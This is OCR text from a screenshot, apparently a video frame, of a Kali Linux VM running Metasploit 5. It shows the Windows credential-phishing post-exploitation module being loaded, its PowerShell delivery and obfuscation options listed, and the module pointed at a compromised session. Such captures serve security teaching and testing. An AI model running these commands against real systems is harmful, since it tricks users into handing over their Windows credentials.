 Kali-Linux-2018.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 10:27 1
Terminal
File Edit View Search Terminal Help
system.vbs
=[ metasploit v5.0.1-dev ]
+ -- --=[ 1851 exploits - 1046 auxiliary - 321 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use post/windows/gather/phish_windows_credentials
msf5 post(windows/gather/phish_windows_credentials) > show options
Module options (post/windows/gather/phish_windows_credentials):
Name Current Setting Required Description
---- --------------- -------- -----------
DESCRIPTION {PROCESS_NAME} needs your permissions to start. Please enter user credentials yes Message shown in the loginprompt
PROCESS no Prompt if a specific process is started by the target. (e.g. calc.exe or specify * for all processes)
SESSION yes The session to run this module on.
msf5 post(windows/gather/phish_windows_credentials) > set session 1
session => 1
msf5 post(windows/gather/phish_windows_credentials) > show advanced
Module advanced options (post/windows/gather/phish_windows_credentials):
Name Current Setting Required Description
---- --------------- -------- -----------
Powershell::Post::dry_run false yes Return encoded output to caller
Powershell::Post::force_wow64 false yes Force WOW64 execution
Powershell::Post::log_output false yes Write output to log file
Powershell::Post::timeout 15 yes Powershell execution timeout, set < 0 to run async without termination
Powershell::encode_final_payload false yes Encode final payload for -EncodedCommand
Powershell::encode_inner_payload false yes Encode inner payload for -EncodedCommand
Powershell::exec_in_place false yes Produce PSH without executable wrapper
Powershell::method reflection yes Payload delivery method (Accepted: net, reflection, old, msil)
Powershell::no_equals false yes Pad base64 until no "=" remains
Powershell::noninteractive true yes Execute powershell without interaction
Powershell::persist false yes Run the payload in a loop
Powershell::prepend_sleep no Prepend seconds of sleep
Powershell::remove_comspec false yes Produce script calling powershell directly
Powershell::strip_comments true yes Strip comments
Powershell::strip_whitespace false yes Strip whitespace
Powershell::sub_funcs false yes Substitute function names
Powershell::sub_vars false yes Substitute variable names
Powershell::wrap_double_quotes true yes Wraps the -Command argument in single quotes
TIMEOUT 240 yes The maximum time (in seconds) to wait for any Powershell scripts to complete
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
msf5 post(windows/gather/phish_windows_credentials) >
Right Ctrl
ENG 10:27
03.02.2019